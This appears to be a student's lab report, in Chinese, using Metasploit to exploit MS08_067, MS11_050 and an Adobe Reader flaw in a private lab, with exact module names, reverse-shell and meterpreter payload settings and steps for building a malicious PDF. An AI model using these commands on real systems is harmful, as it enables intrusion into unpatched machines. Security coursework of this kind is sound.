20145339顿珠 Exp5 MSF基础应用

20145339顿珠 Exp5 MS08_067漏洞测试

实验过程



IP地址:192.168.1.104

虚拟机ip:192.168.1.102



在控制台内使用search ms08_067查看相关信息。



使用 show payloads ,确定攻击载荷。





使用命令 use exploit/windows/smb/ms08_067_netapi,并用 set payload generic/shell_reverse_tcp 选择

playoad,并查看相关信息

设置监听ip,监听端口以及攻击Ip

使用命令exploit发起攻击

使用ipconfig命令查看

可查看在windows2k3下新建的文件夹20145339

最后问题不知道出在哪里?

20145339 Exp5 MS11_050

实验过程

- 使用命令



msfconsole命令进入控制台

- 使用命令



search ms11_050查看针对MS11_050漏洞的攻击模块





- 确定相应模块名之后,我们使用该模块。使用命令

use exploit/windows/browser/ms11_050_mshtml_cobjectelement进入模块 - 使用命令

info查看该模块的具体信息



- 设置paylaods,我们选择了windows/meterpreter/reverse_http该payload会返回一个遵循http协议的shell,我们以此来获得目标主机系统权限。使用命令

set payloads windows/meterpreter/reverse_http

使用

show options查看具体参数设置

设置其相关参数

set LHOST 192.168.1.104

set LPORT 5339

set URIPATH 20145339RX

20145339顿珠 Exp5 Adobe阅读器漏洞攻击

实验过程

- 主机为kali的ip地址为:

192.168.1.111、靶机windows xp 的ip地址为:192.168.1.110 - 使用命令



msfconsole进入控制台 - 根据自己的需求选择攻击模块,将其载入(这里选用windows/fileformat/adobe_cooltype_sing),可以使用

info命令查看模块的基本信息,以及参数要求,使用命令为use windows/fileformat/adobe_cooltype_sing进入攻击模块 - 设置攻击载荷payloads ,命令为

set payloads windows/meterpreter/reverse_http

使用命令

show options来确定需要修改的参数。需要设置的参数有LHOST、LPORT、FILENAMEset LHOST 192.168.1.111

set LPORT 5333

set FILENAME 5333.pdf



使用命令

exploit生成5333.pdf



其生成路径,是一个隐藏文件夹,可以打开另一个终端,使用命令

cp 5333.pdf /root/5333.pdf将其复制到根目录下

退出并重新进入msf平台

使用命令

use exploit/multi/handler进入监听模式,设置好参数,执行exploit等待被攻击者的接听。

连接失败了。。。。。

20145339顿珠 Exp5 MSF基础应用的更多相关文章

- 20145339顿珠 MS08_067漏洞测试

20145339顿珠 Exp5 MS08_067漏洞测试 实验过程 IP地址:192.168.1.104 虚拟机ip:192.168.1.102 在控制台内使用search ms08_067查看相关信 ...

- 《网络对抗》Exp5 MSF基础应用

20155336<网络对抗>Exp5 MSF基础应用 一.基础知识回答 用自己的话解释什么是exploit,payload,encode exploit:渗透攻击的模块合集,将真正要负责攻 ...

- 2018-2019 20165232 Exp5 MSF基础应用

2018-2019 20165232 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个 ...

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019-2 20165206 网络攻防技术 Exp5 MSF基础应用

- 2018-2019-2 20165206<网络攻防技术>Exp5 MSF基础应用 - 实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 2018-2019-2 网络对抗技术 20162329 Exp5 MSF基础应用

目录 Exp5 MSF基础应用 一.基础问题回答 二.攻击系统 ms08_067攻击(成功) 三.攻击浏览器 ms11_050_mshtml_cobjectelement(Win7失败) 手机浏览器攻 ...

- 2018-2019-2 20165311《网络对抗技术》Exp5 MSF基础应用

<网络对抗技术>Exp5 MSF基础应用 实验目的 实验内容 一个主动攻击实践(ms08_067) 一个针对浏览器的攻击(ms11_050) 一个针对客户端的攻击(adobe_toolbu ...

随机推荐

- uoj#228. 基础数据结构练习题(线段树区间开方)

题目链接:http://uoj.ac/problem/228 代码:(先开个坑在这个地方) #include<bits/stdc++.h> using namespace std; ; l ...

- It is not based on WSGI, and it is typically run with only one thread per process.

Tornado Web Server — Tornado 5.1.1 documentation http://www.tornadoweb.org/en/stable/

- Django - 补充目录

Django项目部署 importlib应用 - django contenttypes - django组件 Django - Model操作 Django - 用户认证.用户组.用户权限 Djan ...

- 学习计划 nginx 中 php的配置详解

本章只看一个刚下载的nginx是如何支持php的 -- location ~ \.php$ { root html; fastcgi_pass 127.0.0.1:9000; fastcgi_inde ...

- 【PyQt5-Qt Designer】QComboBox(下拉列表框) 使用模板

import sys from PyQt5.QtWidgets import * from PyQt5.QtGui import * from PyQt5.QtCore import * ###### ...

- Java8新特性 集合的stream的map

看该段代码(作用是把List中的对象替换): List<BlackMac> blackMacList = blackMacDao.queryBlackByMac(mac, (paginat ...

- linux命令之复制

版权声明:本文为博主原创文章.未经博主同意不得转载. https://blog.csdn.net/zkn_CS_DN_2013/article/details/24464547 语法:cp [选项] ...

- PHP生成zip压缩包

/* * $res = new MakeZip($dir,$zipName); *@ $dir是被压缩的文件夹名称,可使用路径,例 'a'或者'a/test.txt'或者'test.txt' *@ $ ...

- [py][mx]django xadmin后台配置

xadmin配置 - 安装 pip install -r https://github.com/sshwsfc/xadmin/blob/django2/requirements.txt 以下被我测试通 ...

- Summary: sorting Algorithms

Insertion sort is a simple sorting algorithm that builds the final sorted array (or list) one item a ...